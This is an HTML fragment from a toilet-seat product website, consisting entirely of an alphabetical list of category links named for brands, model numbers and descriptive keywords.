	<li class="cat-item cat-item-2022"><a href="https://toiletseatplastic.com/category/bejoan/" >bejoan</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://toiletseatplastic.com/category/bemis/" >bemis</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://toiletseatplastic.com/category/bemis1955ct-000/" >bemis1955ct-000</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://toiletseatplastic.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://toiletseatplastic.com/category/bestcare/" >bestcare</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://toiletseatplastic.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://toiletseatplastic.com/category/bidet/" >bidet</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://toiletseatplastic.com/category/bidet4me/" >bidet4me</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://toiletseatplastic.com/category/bidethd-7000/" >bidethd-7000</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://toiletseatplastic.com/category/bidetmate/" >bidetmate</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://toiletseatplastic.com/category/bio-bidet/" >bio-bidet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://toiletseatplastic.com/category/biobidet/" >biobidet</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://toiletseatplastic.com/category/biodegradable/" >biodegradable</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://toiletseatplastic.com/category/biscuitlinen/" >biscuitlinen</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://toiletseatplastic.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://toiletseatplastic.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://toiletseatplastic.com/category/bobrick/" >bobrick</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://toiletseatplastic.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://toiletseatplastic.com/category/brandnewithfree/" >brandnewithfree</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://toiletseatplastic.com/category/bricklayer/" >bricklayer</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://toiletseatplastic.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://toiletseatplastic.com/category/brizo/" >brizo</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://toiletseatplastic.com/category/broddel/" >broddel</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://toiletseatplastic.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://toiletseatplastic.com/category/brondell/" >brondell</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://toiletseatplastic.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://toiletseatplastic.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://toiletseatplastic.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://toiletseatplastic.com/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://toiletseatplastic.com/category/c1050s00/" >c1050s00</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://toiletseatplastic.com/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://toiletseatplastic.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://toiletseatplastic.com/category/calero/" >calero</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://toiletseatplastic.com/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://toiletseatplastic.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://toiletseatplastic.com/category/capice/" >capice</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://toiletseatplastic.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://toiletseatplastic.com/category/caroma/" >caroma</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://toiletseatplastic.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://toiletseatplastic.com/category/casta/" >casta</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://toiletseatplastic.com/category/caswell/" >caswell</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://toiletseatplastic.com/category/catalano/" >catalano</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://toiletseatplastic.com/category/centoco/" >centoco</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://toiletseatplastic.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://toiletseatplastic.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://toiletseatplastic.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://toiletseatplastic.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://toiletseatplastic.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://toiletseatplastic.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://toiletseatplastic.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://toiletseatplastic.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://toiletseatplastic.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://toiletseatplastic.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://toiletseatplastic.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://toiletseatplastic.com/category/cleansing/" >cleansing</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://toiletseatplastic.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://toiletseatplastic.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://toiletseatplastic.com/category/cling/" >cling</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://toiletseatplastic.com/category/clorox/" >clorox</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://toiletseatplastic.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://toiletseatplastic.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://toiletseatplastic.com/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://toiletseatplastic.com/category/cokohler/" >cokohler</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://toiletseatplastic.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://toiletseatplastic.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://toiletseatplastic.com/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://toiletseatplastic.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://toiletseatplastic.com/category/commode/" >commode</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://toiletseatplastic.com/category/compare/" >compare</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://toiletseatplastic.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://toiletseatplastic.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://toiletseatplastic.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://toiletseatplastic.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://toiletseatplastic.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://toiletseatplastic.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://toiletseatplastic.com/category/coway/" >coway</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://toiletseatplastic.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://toiletseatplastic.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://toiletseatplastic.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://toiletseatplastic.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://toiletseatplastic.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://toiletseatplastic.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://toiletseatplastic.com/category/daelim/" >daelim</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://toiletseatplastic.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://toiletseatplastic.com/category/decors/" >decors</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://toiletseatplastic.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://toiletseatplastic.com/category/deervalley/" >deervalley</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://toiletseatplastic.com/category/delicoze/" >delicoze</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://toiletseatplastic.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://toiletseatplastic.com/category/dib-2500/" >dib-2500</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://toiletseatplastic.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://toiletseatplastic.com/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://toiletseatplastic.com/category/disposable/" >disposable</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://toiletseatplastic.com/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://toiletseatplastic.com/category/dreese/" >dreese</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://toiletseatplastic.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://toiletseatplastic.com/category/dump/" >dump</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://toiletseatplastic.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://toiletseatplastic.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://toiletseatplastic.com/category/duravit/" >duravit</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://toiletseatplastic.com/category/e-macht/" >e-macht</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://toiletseatplastic.com/category/eago/" >eago</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://toiletseatplastic.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://toiletseatplastic.com/category/easly/" >easly</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://toiletseatplastic.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://toiletseatplastic.com/category/easy-clean/" >easy-clean</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://toiletseatplastic.com/category/ecofresh/" >ecofresh</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://toiletseatplastic.com/category/el270-000/" >el270-000</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://toiletseatplastic.com/category/el270-006/" >el270-006</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://toiletseatplastic.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://toiletseatplastic.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://toiletseatplastic.com/category/elecwish/" >elecwish</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://toiletseatplastic.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://toiletseatplastic.com/category/elevated/" >elevated</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://toiletseatplastic.com/category/eljer/" >eljer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://toiletseatplastic.com/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://toiletseatplastic.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://toiletseatplastic.com/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://toiletseatplastic.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://toiletseatplastic.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://toiletseatplastic.com/category/energy-saving/" >energy-saving</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://toiletseatplastic.com/category/enlight/" >enlight</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://toiletseatplastic.com/category/enlongated/" >enlongated</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://toiletseatplastic.com/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://toiletseatplastic.com/category/eurocube/" >eurocube</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://toiletseatplastic.com/category/euroshowers/" >euroshowers</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://toiletseatplastic.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://toiletseatplastic.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://toiletseatplastic.com/category/excessive/" >excessive</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://toiletseatplastic.com/category/expecting/" >expecting</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://toiletseatplastic.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://toiletseatplastic.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://toiletseatplastic.com/category/facilavi/" >facilavi</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://toiletseatplastic.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://toiletseatplastic.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://toiletseatplastic.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://toiletseatplastic.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://toiletseatplastic.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://toiletseatplastic.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://toiletseatplastic.com/category/firoe/" >firoe</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://toiletseatplastic.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://toiletseatplastic.com/category/floryeu/" >floryeu</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://toiletseatplastic.com/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://toiletseatplastic.com/category/fluffy/" >fluffy</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://toiletseatplastic.com/category/fluidmaster/" >fluidmaster</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://toiletseatplastic.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://toiletseatplastic.com/category/flylady/" >flylady</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://toiletseatplastic.com/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://toiletseatplastic.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://toiletseatplastic.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://toiletseatplastic.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://toiletseatplastic.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://toiletseatplastic.com/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://toiletseatplastic.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://toiletseatplastic.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://toiletseatplastic.com/category/geberit/" >geberit</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://toiletseatplastic.com/category/geniebidet/" >geniebidet</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://toiletseatplastic.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://toiletseatplastic.com/category/ginsey/" >ginsey</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://toiletseatplastic.com/category/glacier/" >glacier</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://toiletseatplastic.com/category/glenbury/" >glenbury</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://toiletseatplastic.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://toiletseatplastic.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://toiletseatplastic.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://toiletseatplastic.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://toiletseatplastic.com/category/grohe/" >grohe</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://toiletseatplastic.com/category/gutting/" >gutting</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://toiletseatplastic.com/category/haro/" >haro</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://toiletseatplastic.com/category/hd-7000/" >hd-7000</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://toiletseatplastic.com/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://toiletseatplastic.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://toiletseatplastic.com/category/highline/" >highline</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://toiletseatplastic.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://toiletseatplastic.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://toiletseatplastic.com/category/hometech/" >hometech</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://toiletseatplastic.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://toiletseatplastic.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://toiletseatplastic.com/category/horow/" >horow</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://toiletseatplastic.com/category/hotcold/" >hotcold</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://toiletseatplastic.com/category/hygienic/" >hygienic</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://toiletseatplastic.com/category/hyten/" >hyten</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://toiletseatplastic.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://toiletseatplastic.com/category/ilid/" >ilid</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://toiletseatplastic.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://toiletseatplastic.com/category/inax/" >inax</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://toiletseatplastic.com/category/incepa/" >incepa</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://toiletseatplastic.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://toiletseatplastic.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://toiletseatplastic.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://toiletseatplastic.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://toiletseatplastic.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://toiletseatplastic.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://toiletseatplastic.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://toiletseatplastic.com/category/intelliseat/" >intelliseat</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://toiletseatplastic.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://toiletseatplastic.com/category/ivyel/" >ivyel</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://toiletseatplastic.com/category/iwash/" >iwash</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://toiletseatplastic.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://toiletseatplastic.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://toiletseatplastic.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://toiletseatplastic.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://toiletseatplastic.com/category/joys/" >joys</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://toiletseatplastic.com/category/jt-200a/" >jt-200a</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://toiletseatplastic.com/category/k-1014072-41/" >k-1014072-41</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://toiletseatplastic.com/category/k-4009-0/" >k-4009-0</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://toiletseatplastic.com/category/k-4636-47/" >k-4636-47</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://toiletseatplastic.com/category/k-4650-0/" >k-4650-0</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://toiletseatplastic.com/category/k-4662-0/" >k-4662-0</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://toiletseatplastic.com/category/k103490/" >k103490</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://toiletseatplastic.com/category/k4639-96/" >k4639-96</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://toiletseatplastic.com/category/k9100/" >k9100</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://toiletseatplastic.com/category/kado/" >kado</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://toiletseatplastic.com/category/kennan/" >kennan</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://toiletseatplastic.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://toiletseatplastic.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://toiletseatplastic.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://toiletseatplastic.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://toiletseatplastic.com/category/kohlerc3050/" >kohlerc3050</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://toiletseatplastic.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://toiletseatplastic.com/category/korea-made/" >korea-made</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://toiletseatplastic.com/category/kosmocare/" >kosmocare</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://toiletseatplastic.com/category/laufen/" >laufen</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://toiletseatplastic.com/category/lavishloo/" >lavishloo</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://toiletseatplastic.com/category/lc212-064/" >lc212-064</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://toiletseatplastic.com/category/leivi/" >leivi</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://toiletseatplastic.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://toiletseatplastic.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://toiletseatplastic.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://toiletseatplastic.com/category/likewise/" >likewise</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://toiletseatplastic.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://toiletseatplastic.com/category/lonabr/" >lonabr</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://toiletseatplastic.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://toiletseatplastic.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://toiletseatplastic.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://toiletseatplastic.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://toiletseatplastic.com/category/lumawarm/" >lumawarm</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://toiletseatplastic.com/category/lustra/" >lustra</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://toiletseatplastic.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://toiletseatplastic.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://toiletseatplastic.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://toiletseatplastic.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://toiletseatplastic.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://toiletseatplastic.com/category/mainstays/" >mainstays</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://toiletseatplastic.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://toiletseatplastic.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://toiletseatplastic.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://toiletseatplastic.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://toiletseatplastic.com/category/maro/" >maro</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://toiletseatplastic.com/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://toiletseatplastic.com/category/mecor/" >mecor</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://toiletseatplastic.com/category/medic-aid/" >medic-aid</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://toiletseatplastic.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://toiletseatplastic.com/category/meje/" >meje</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://toiletseatplastic.com/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://toiletseatplastic.com/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://toiletseatplastic.com/category/minivan/" >minivan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://toiletseatplastic.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://toiletseatplastic.com/category/moen/" >moen</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://toiletseatplastic.com/category/molded/" >molded</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://toiletseatplastic.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://toiletseatplastic.com/category/mouthwash/" >mouthwash</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://toiletseatplastic.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://toiletseatplastic.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://toiletseatplastic.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://toiletseatplastic.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://toiletseatplastic.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://toiletseatplastic.com/category/neosafe/" >neosafe</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://toiletseatplastic.com/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://toiletseatplastic.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://toiletseatplastic.com/category/new-open/" >new-open</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://toiletseatplastic.com/category/newamerican/" >newamerican</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://toiletseatplastic.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://toiletseatplastic.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://toiletseatplastic.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://toiletseatplastic.com/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://toiletseatplastic.com/category/non-electric/" >non-electric</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://toiletseatplastic.com/category/note/" >note</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://toiletseatplastic.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://toiletseatplastic.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://toiletseatplastic.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://toiletseatplastic.com/category/novita/" >novita</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://toiletseatplastic.com/category/ns200/" >ns200</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://toiletseatplastic.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://toiletseatplastic.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://toiletseatplastic.com/category/omigo/" >omigo</a>
</li>
